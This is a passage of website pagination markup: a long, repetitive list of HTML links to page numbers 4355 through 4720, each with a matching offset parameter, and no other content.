					<a class="page-link" href="?page=4355&offset=87080">4355</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4356&offset=87100">4356</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4357&offset=87120">4357</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4358&offset=87140">4358</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4359&offset=87160">4359</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4360&offset=87180">4360</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4361&offset=87200">4361</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4362&offset=87220">4362</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4363&offset=87240">4363</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4364&offset=87260">4364</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4365&offset=87280">4365</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4366&offset=87300">4366</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4367&offset=87320">4367</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4368&offset=87340">4368</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4369&offset=87360">4369</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4370&offset=87380">4370</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4371&offset=87400">4371</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4372&offset=87420">4372</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4373&offset=87440">4373</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4374&offset=87460">4374</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4375&offset=87480">4375</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4376&offset=87500">4376</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4377&offset=87520">4377</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4378&offset=87540">4378</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4379&offset=87560">4379</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4380&offset=87580">4380</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4381&offset=87600">4381</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4382&offset=87620">4382</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4383&offset=87640">4383</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4384&offset=87660">4384</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4385&offset=87680">4385</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4386&offset=87700">4386</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4387&offset=87720">4387</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4388&offset=87740">4388</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4389&offset=87760">4389</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4390&offset=87780">4390</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4391&offset=87800">4391</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4392&offset=87820">4392</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4393&offset=87840">4393</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4394&offset=87860">4394</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4395&offset=87880">4395</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4396&offset=87900">4396</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4397&offset=87920">4397</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4398&offset=87940">4398</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4399&offset=87960">4399</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4400&offset=87980">4400</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4401&offset=88000">4401</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4402&offset=88020">4402</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4403&offset=88040">4403</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4404&offset=88060">4404</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4405&offset=88080">4405</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4406&offset=88100">4406</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4407&offset=88120">4407</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4408&offset=88140">4408</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4409&offset=88160">4409</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4410&offset=88180">4410</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4411&offset=88200">4411</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4412&offset=88220">4412</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4413&offset=88240">4413</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4414&offset=88260">4414</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4415&offset=88280">4415</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4416&offset=88300">4416</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4417&offset=88320">4417</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4418&offset=88340">4418</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4419&offset=88360">4419</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4420&offset=88380">4420</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4421&offset=88400">4421</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4422&offset=88420">4422</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4423&offset=88440">4423</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4424&offset=88460">4424</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4425&offset=88480">4425</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4426&offset=88500">4426</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4427&offset=88520">4427</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4428&offset=88540">4428</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4429&offset=88560">4429</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4430&offset=88580">4430</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4431&offset=88600">4431</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4432&offset=88620">4432</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4433&offset=88640">4433</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4434&offset=88660">4434</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4435&offset=88680">4435</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4436&offset=88700">4436</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4437&offset=88720">4437</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4438&offset=88740">4438</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4439&offset=88760">4439</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4440&offset=88780">4440</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4441&offset=88800">4441</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4442&offset=88820">4442</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4443&offset=88840">4443</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4444&offset=88860">4444</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4445&offset=88880">4445</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4446&offset=88900">4446</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4447&offset=88920">4447</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4448&offset=88940">4448</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4449&offset=88960">4449</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4450&offset=88980">4450</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4451&offset=89000">4451</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4452&offset=89020">4452</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4453&offset=89040">4453</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4454&offset=89060">4454</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4455&offset=89080">4455</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4456&offset=89100">4456</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4457&offset=89120">4457</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4458&offset=89140">4458</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4459&offset=89160">4459</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4460&offset=89180">4460</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4461&offset=89200">4461</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4462&offset=89220">4462</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4463&offset=89240">4463</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4464&offset=89260">4464</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4465&offset=89280">4465</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4466&offset=89300">4466</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4467&offset=89320">4467</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4468&offset=89340">4468</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4469&offset=89360">4469</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4470&offset=89380">4470</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4471&offset=89400">4471</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4472&offset=89420">4472</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4473&offset=89440">4473</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4474&offset=89460">4474</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4475&offset=89480">4475</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4476&offset=89500">4476</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4477&offset=89520">4477</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4478&offset=89540">4478</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4479&offset=89560">4479</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4480&offset=89580">4480</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4481&offset=89600">4481</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4482&offset=89620">4482</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4483&offset=89640">4483</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4484&offset=89660">4484</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4485&offset=89680">4485</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4486&offset=89700">4486</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4487&offset=89720">4487</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4488&offset=89740">4488</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4489&offset=89760">4489</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4490&offset=89780">4490</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4491&offset=89800">4491</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4492&offset=89820">4492</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4493&offset=89840">4493</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4494&offset=89860">4494</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4495&offset=89880">4495</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4496&offset=89900">4496</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4497&offset=89920">4497</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4498&offset=89940">4498</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4499&offset=89960">4499</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4500&offset=89980">4500</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4501&offset=90000">4501</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4502&offset=90020">4502</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4503&offset=90040">4503</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4504&offset=90060">4504</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4505&offset=90080">4505</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4506&offset=90100">4506</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4507&offset=90120">4507</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4508&offset=90140">4508</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4509&offset=90160">4509</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4510&offset=90180">4510</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4511&offset=90200">4511</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4512&offset=90220">4512</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4513&offset=90240">4513</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4514&offset=90260">4514</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4515&offset=90280">4515</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4516&offset=90300">4516</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4517&offset=90320">4517</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4518&offset=90340">4518</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4519&offset=90360">4519</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4520&offset=90380">4520</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4521&offset=90400">4521</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4522&offset=90420">4522</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4523&offset=90440">4523</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4524&offset=90460">4524</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4525&offset=90480">4525</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4526&offset=90500">4526</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4527&offset=90520">4527</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4528&offset=90540">4528</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4529&offset=90560">4529</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4530&offset=90580">4530</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4531&offset=90600">4531</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4532&offset=90620">4532</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4533&offset=90640">4533</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4534&offset=90660">4534</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4535&offset=90680">4535</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4536&offset=90700">4536</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4537&offset=90720">4537</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4538&offset=90740">4538</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4539&offset=90760">4539</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4540&offset=90780">4540</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4541&offset=90800">4541</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4542&offset=90820">4542</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4543&offset=90840">4543</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4544&offset=90860">4544</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4545&offset=90880">4545</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4546&offset=90900">4546</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4547&offset=90920">4547</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4548&offset=90940">4548</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4549&offset=90960">4549</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4550&offset=90980">4550</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4551&offset=91000">4551</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4552&offset=91020">4552</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4553&offset=91040">4553</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4554&offset=91060">4554</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4555&offset=91080">4555</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4556&offset=91100">4556</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4557&offset=91120">4557</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4558&offset=91140">4558</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4559&offset=91160">4559</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4560&offset=91180">4560</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4561&offset=91200">4561</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4562&offset=91220">4562</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4563&offset=91240">4563</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4564&offset=91260">4564</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4565&offset=91280">4565</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4566&offset=91300">4566</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4567&offset=91320">4567</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4568&offset=91340">4568</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4569&offset=91360">4569</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4570&offset=91380">4570</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4571&offset=91400">4571</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4572&offset=91420">4572</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4573&offset=91440">4573</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4574&offset=91460">4574</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4575&offset=91480">4575</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4576&offset=91500">4576</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4577&offset=91520">4577</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4578&offset=91540">4578</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4579&offset=91560">4579</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4580&offset=91580">4580</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4581&offset=91600">4581</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4582&offset=91620">4582</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4583&offset=91640">4583</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4584&offset=91660">4584</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4585&offset=91680">4585</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4586&offset=91700">4586</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4587&offset=91720">4587</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4588&offset=91740">4588</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4589&offset=91760">4589</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4590&offset=91780">4590</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4591&offset=91800">4591</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4592&offset=91820">4592</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4593&offset=91840">4593</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4594&offset=91860">4594</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4595&offset=91880">4595</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4596&offset=91900">4596</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4597&offset=91920">4597</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4598&offset=91940">4598</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4599&offset=91960">4599</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4600&offset=91980">4600</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4601&offset=92000">4601</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4602&offset=92020">4602</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4603&offset=92040">4603</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4604&offset=92060">4604</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4605&offset=92080">4605</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4606&offset=92100">4606</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4607&offset=92120">4607</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4608&offset=92140">4608</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4609&offset=92160">4609</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4610&offset=92180">4610</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4611&offset=92200">4611</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4612&offset=92220">4612</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4613&offset=92240">4613</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4614&offset=92260">4614</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4615&offset=92280">4615</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4616&offset=92300">4616</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4617&offset=92320">4617</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4618&offset=92340">4618</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4619&offset=92360">4619</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4620&offset=92380">4620</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4621&offset=92400">4621</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4622&offset=92420">4622</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4623&offset=92440">4623</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4624&offset=92460">4624</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4625&offset=92480">4625</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4626&offset=92500">4626</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4627&offset=92520">4627</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4628&offset=92540">4628</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4629&offset=92560">4629</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4630&offset=92580">4630</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4631&offset=92600">4631</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4632&offset=92620">4632</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4633&offset=92640">4633</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4634&offset=92660">4634</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4635&offset=92680">4635</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4636&offset=92700">4636</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4637&offset=92720">4637</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4638&offset=92740">4638</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4639&offset=92760">4639</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4640&offset=92780">4640</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4641&offset=92800">4641</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4642&offset=92820">4642</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4643&offset=92840">4643</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4644&offset=92860">4644</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4645&offset=92880">4645</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4646&offset=92900">4646</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4647&offset=92920">4647</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4648&offset=92940">4648</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4649&offset=92960">4649</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4650&offset=92980">4650</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4651&offset=93000">4651</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4652&offset=93020">4652</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4653&offset=93040">4653</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4654&offset=93060">4654</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4655&offset=93080">4655</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4656&offset=93100">4656</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4657&offset=93120">4657</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4658&offset=93140">4658</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4659&offset=93160">4659</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4660&offset=93180">4660</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4661&offset=93200">4661</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4662&offset=93220">4662</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4663&offset=93240">4663</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4664&offset=93260">4664</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4665&offset=93280">4665</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4666&offset=93300">4666</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4667&offset=93320">4667</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4668&offset=93340">4668</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4669&offset=93360">4669</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4670&offset=93380">4670</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4671&offset=93400">4671</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4672&offset=93420">4672</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4673&offset=93440">4673</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4674&offset=93460">4674</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4675&offset=93480">4675</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4676&offset=93500">4676</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4677&offset=93520">4677</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4678&offset=93540">4678</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4679&offset=93560">4679</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4680&offset=93580">4680</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4681&offset=93600">4681</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4682&offset=93620">4682</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4683&offset=93640">4683</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4684&offset=93660">4684</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4685&offset=93680">4685</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4686&offset=93700">4686</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4687&offset=93720">4687</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4688&offset=93740">4688</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4689&offset=93760">4689</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4690&offset=93780">4690</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4691&offset=93800">4691</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4692&offset=93820">4692</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4693&offset=93840">4693</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4694&offset=93860">4694</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4695&offset=93880">4695</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4696&offset=93900">4696</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4697&offset=93920">4697</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4698&offset=93940">4698</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4699&offset=93960">4699</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4700&offset=93980">4700</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4701&offset=94000">4701</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4702&offset=94020">4702</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4703&offset=94040">4703</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4704&offset=94060">4704</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4705&offset=94080">4705</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4706&offset=94100">4706</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4707&offset=94120">4707</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4708&offset=94140">4708</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4709&offset=94160">4709</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4710&offset=94180">4710</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4711&offset=94200">4711</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4712&offset=94220">4712</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4713&offset=94240">4713</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4714&offset=94260">4714</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4715&offset=94280">4715</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4716&offset=94300">4716</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4717&offset=94320">4717</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4718&offset=94340">4718</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4719&offset=94360">4719</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4720&offset=94380">4720</a>
				</li>
